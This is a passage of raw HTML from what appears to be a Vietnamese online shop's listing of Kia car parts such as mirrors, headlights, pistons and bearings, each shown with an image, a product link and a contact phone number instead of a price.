      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl64_Image1" border="0" title="" alt="KÍNH CHẾT TRƯỚC, PHẢI K3" src="/upanh/sanpham/86190A7010%20K%c3%8dNH%20CH%e1%ba%beT%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/410/KINH-CHET-TRUOC-PHAI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl64_Label3">KÍNH CHẾT TRƯỚC, PHẢI K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/410/KINH-CHET-TRUOC-PHAI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/411/OP-MA--LUOI-CA-LANG-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl65_Image1" border="0" title="" alt="ỐP MẠ + LƯỚI CA LĂNG SEDONA" src="/upanh/sanpham/86351A9000%20+%2086352A9500%20(%20%e1%bb%90P%20M%e1%ba%a0%20+%20L%c6%af%e1%bb%9aI%20CA%20L%c4%82NG%20SEDONA)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/411/OP-MA--LUOI-CA-LANG-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl65_Label3">ỐP MẠ + LƯỚI CA LĂNG SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/411/OP-MA--LUOI-CA-LANG-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/412/MAT-KINH-CHIEU-HAU-NGOAI-TRAI-SEDONA-2015-G.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl66_Image1" border="0" title="" alt="MẶT KÍNH CHIẾU HẬU NGOÀI, TRÁI SEDONA 2015 G" src="/upanh/sanpham/87611A9230%20M%e1%ba%b6T%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20TR%c3%81I%20SEDONA%202015%20G%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/412/MAT-KINH-CHIEU-HAU-NGOAI-TRAI-SEDONA-2015-G.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl66_Label3">MẶT KÍNH CHIẾU HẬU NGOÀI, TRÁI SEDONA 2015 G</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/412/MAT-KINH-CHIEU-HAU-NGOAI-TRAI-SEDONA-2015-G.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/413/KINH-CHIEU-HAU-NGOAI-PHAI-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl67_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, PHẢI K3" src="/upanh/sanpham/87620A7BD0%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20PH%e1%ba%a2I%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/413/KINH-CHIEU-HAU-NGOAI-PHAI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl67_Label3">KÍNH CHIẾU HẬU NGOÀI, PHẢI K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/413/KINH-CHIEU-HAU-NGOAI-PHAI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/414/KINH-CHIEU-HAU-NGOAI-PHAI-RONDO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl68_Image1" border="0" title="" alt="KÍNH CHIẾU HẬU NGOÀI, PHẢI RONDO" src="/upanh/sanpham/87620A4120%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU%20NGO%c3%80I,%20PH%e1%ba%a2I%20RONDO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/414/KINH-CHIEU-HAU-NGOAI-PHAI-RONDO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl68_Label3">KÍNH CHIẾU HẬU NGOÀI, PHẢI RONDO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/414/KINH-CHIEU-HAU-NGOAI-PHAI-RONDO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/415/DEN-XI-NHAN-TREN-KINH-CHIEU-HAU-PHAI-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl69_Image1" border="0" title="" alt="ĐÈN XI NHAN TRÊN KÍNH CHIẾU HẬU, PHẢI K3" src="/upanh/sanpham/87624A7000%20%c4%90%c3%88N%20XI%20NHAN%20TR%c3%8aN%20K%c3%8dNH%20CHI%e1%ba%beU%20H%e1%ba%acU,%20PH%e1%ba%a2I%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/415/DEN-XI-NHAN-TREN-KINH-CHIEU-HAU-PHAI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl69_Label3">ĐÈN XI NHAN TRÊN KÍNH CHIẾU HẬU, PHẢI K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/415/DEN-XI-NHAN-TREN-KINH-CHIEU-HAU-PHAI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/416/DAY-DAI-AN-TOAN-SAU-TRAI-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl70_Image1" border="0" title="" alt="DÂY ĐAI AN TOÀN SAU, TRÁI K3" src="/upanh/sanpham/89810A7050WK%20D%c3%82Y%20%c4%90AI%20AN%20TO%c3%80N%20SAU,%20TR%c3%81I%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/416/DAY-DAI-AN-TOAN-SAU-TRAI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl70_Label3">DÂY ĐAI AN TOÀN SAU, TRÁI K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/416/DAY-DAI-AN-TOAN-SAU-TRAI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/417/HOP-CAU-CHI-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl71_Image1" border="0" title="" alt="HỘP CẦU CHÌ K3" src="/upanh/sanpham/91950A7010%20(H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20K3)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/417/HOP-CAU-CHI-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl71_Label3">HỘP CẦU CHÌ K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/417/HOP-CAU-CHI-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/418/DEN-PHA-COS-PHAI-RONDO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl72_Image1" border="0" title="" alt="ĐÈN PHA COS, PHẢI RONDO" src="/upanh/sanpham/92102A4320%20%c4%90%c3%88N%20PHA%20COS,%20PH%e1%ba%a2I%20RONDO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/418/DEN-PHA-COS-PHAI-RONDO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl72_Label3">ĐÈN PHA COS, PHẢI RONDO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/418/DEN-PHA-COS-PHAI-RONDO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/419/DEN-CAN-TRUOC-PHAI-CERATO-2016.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl73_Image1" border="0" title="" alt="ĐÈN CẢN TRƯỚC, PHẢI CERATO 2016" src="/upanh/sanpham/92202A7500%20%c4%90%c3%88N%20C%e1%ba%a2N%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20CERATO%202016%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/419/DEN-CAN-TRUOC-PHAI-CERATO-2016.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl73_Label3">ĐÈN CẢN TRƯỚC, PHẢI CERATO 2016</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/419/DEN-CAN-TRUOC-PHAI-CERATO-2016.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/420/DONG-HO-TAP-LO-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl74_Image1" border="0" title="" alt="ĐỒNG HỒ TÁP LÔ K3" src="/upanh/sanpham/94033A7110%20%c4%90%e1%bb%92NG%20H%e1%bb%92%20T%c3%81P%20L%c3%94%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/420/DONG-HO-TAP-LO-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl74_Label3">ĐỒNG HỒ TÁP LÔ K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/420/DONG-HO-TAP-LO-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/421/CHIA-KHOA-THONG-MINH-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl75_Image1" border="0" title="" alt="CHÌA KHÓA THÔNG MINH K3" src="/upanh/sanpham/95440A7100%20CH%c3%8cA%20KH%c3%93A%20TH%c3%94NG%20MINH%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/421/CHIA-KHOA-THONG-MINH-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl75_Label3">CHÌA KHÓA THÔNG MINH K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/421/CHIA-KHOA-THONG-MINH-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/422/HOP-NHO-VI-TRI-DIEU-CHINH-GHE-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl76_Image1" border="0" title="" alt="HỘP NHỚ VỊ TRÍ ĐIỀU CHỈNH GHẾ K3" src="/upanh/sanpham/95450A7000%20H%e1%bb%98P%20NH%e1%bb%9a%20V%e1%bb%8a%20TR%c3%8d%20%c4%90I%e1%bb%80U%20CH%e1%bb%88NH%20GH%e1%ba%be%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/422/HOP-NHO-VI-TRI-DIEU-CHINH-GHE-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl76_Label3">HỘP NHỚ VỊ TRÍ ĐIỀU CHỈNH GHẾ K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/422/HOP-NHO-VI-TRI-DIEU-CHINH-GHE-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/423/CAM-BIEN-BAO-VAT-CAN-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl77_Image1" border="0" title="" alt="CẢM BIẾN BÁO VẬT CẢN CERATO" src="/upanh/sanpham/95720A70009P%20C%e1%ba%a2M%20BI%e1%ba%beN%20B%c3%81O%20V%e1%ba%acT%20C%e1%ba%a2N%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/423/CAM-BIEN-BAO-VAT-CAN-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl77_Label3">CẢM BIẾN BÁO VẬT CẢN CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/423/CAM-BIEN-BAO-VAT-CAN-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/424/DAN-LANH-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl78_Image1" border="0" title="" alt="DÀN LẠNH K3" src="/upanh/sanpham/97139A5000%20D%c3%80N%20L%e1%ba%a0NH%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/424/DAN-LANH-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl78_Label3">DÀN LẠNH K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/424/DAN-LANH-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/425/BAC-LOT-TRUC-KHUYU-CARENS--CERATO--OPTIMA--SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl79_Image1" border="0" title="" alt="BẠC LÓT TRỤC KHUỶU CARENS,  CERATO,  OPTIMA,  SORENTO" src="/upanh/sanpham/210202G000%20B%e1%ba%a0C%20L%c3%93T%20TR%e1%bb%a4C%20KHU%e1%bb%b6U%20CARENS,%20%20CERATO,%20%20OPTIMA,%20%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/425/BAC-LOT-TRUC-KHUYU-CARENS--CERATO--OPTIMA--SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl79_Label3">BẠC LÓT TRỤC KHUỶU CARENS,  CERATO,  OPTIMA,  SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/425/BAC-LOT-TRUC-KHUYU-CARENS--CERATO--OPTIMA--SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/426/SO-MI-COS-1-CARNIVAL-G-25L-AT.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl80_Image1" border="0" title="" alt="SƠ MI (COS 1) CARNIVAL (G, 2.5L, AT)" src="/upanh/sanpham/211343Y210C%20-%20S%c6%a0%20MI%20(COS%201)%20CARNIVAL%20(G,%202.5L,%20AT)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/426/SO-MI-COS-1-CARNIVAL-G-25L-AT.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl80_Label3">SƠ MI (COS 1) CARNIVAL (G, 2.5L, AT)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/426/SO-MI-COS-1-CARNIVAL-G-25L-AT.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/427/PHOT-TRUC-KHUYU-SAUFORTEK3SOULRIO-15.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl81_Image1" border="0" title="" alt="PHỚT TRỤC KHUỶU SAU-FORTE-K3-SOUL-RIO 15" src="/upanh/sanpham/214432B020%20PH%e1%bb%9aT%20TR%e1%bb%a4C%20KHU%e1%bb%b6U%20SAU-FORTEK3SOULRIO%2015%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/427/PHOT-TRUC-KHUYU-SAUFORTEK3SOULRIO-15.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl81_Label3">PHỚT TRỤC KHUỶU SAU-FORTE-K3-SOUL-RIO 15</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/427/PHOT-TRUC-KHUYU-SAUFORTEK3SOULRIO-15.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/428/BAT-BAT-CHAN-HOP-SO-NEW-OPTIMA-2011.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl82_Image1" border="0" title="" alt="BÁT BẮT CHÂN HỘP SỐ NEW OPTIMA 2011" src="/upanh/sanpham/218302T150%20B%c3%81T%20B%e1%ba%aeT%20CH%c3%82N%20H%e1%bb%98P%20S%e1%bb%90%20NEW%20OPTIMA%202011%20(2)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/428/BAT-BAT-CHAN-HOP-SO-NEW-OPTIMA-2011.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl82_Label3">BÁT BẮT CHÂN HỘP SỐ NEW OPTIMA 2011</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/428/BAT-BAT-CHAN-HOP-SO-NEW-OPTIMA-2011.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/429/BAC-MAY-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl83_Image1" border="0" title="" alt="BẠC MÁY K3" src="/upanh/sanpham/230402B800%20B%e1%ba%a0C%20M%c3%81Y%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/429/BAC-MAY-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl83_Label3">BẠC MÁY K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/429/BAC-MAY-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/430/BAC-LOT-THANH-TRUYEN-CARENS-NEW-SORENTO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl84_Image1" border="0" title="" alt="BẠC LÓT THANH TRUYỀN CARENS, NEW SORENTO, FORTE" src="/upanh/sanpham/230602G100%20B%e1%ba%a0C%20L%c3%93T%20THANH%20TRUY%e1%bb%80N%20CARENS,%20NEW%20SORENTO,%20FORTE_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/430/BAC-LOT-THANH-TRUYEN-CARENS-NEW-SORENTO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl84_Label3">BẠC LÓT THANH TRUYỀN CARENS, NEW SORENTO, FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/430/BAC-LOT-THANH-TRUYEN-CARENS-NEW-SORENTO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/431/BANH-DA-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl85_Image1" border="0" title="" alt="BÁNH ĐÀ NEW SORENTO" src="/upanh/sanpham/232002G210%20B%c3%81NH%20%c4%90%c3%80%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/431/BANH-DA-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl85_Label3">BÁNH ĐÀ NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/431/BANH-DA-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/432/PISTON--AC-PISTON-B-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl86_Image1" border="0" title="" alt="PISTON &amp; ẮC PISTON B SEDONA" src="/upanh/sanpham/234102F991%20(PISTON%20+%20%e1%ba%aeC%20PISTON%20B%20SEDONA)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/432/PISTON--AC-PISTON-B-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl86_Label3">PISTON & ẮC PISTON B SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/432/PISTON--AC-PISTON-B-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/433/THANH-TRUYEN-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl87_Image1" border="0" title="" alt="THANH TRUYỀN SORENTO" src="/upanh/sanpham/235102F100%20THANH%20TRUY%e1%bb%80N%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/433/THANH-TRUYEN-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl87_Label3">THANH TRUYỀN SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

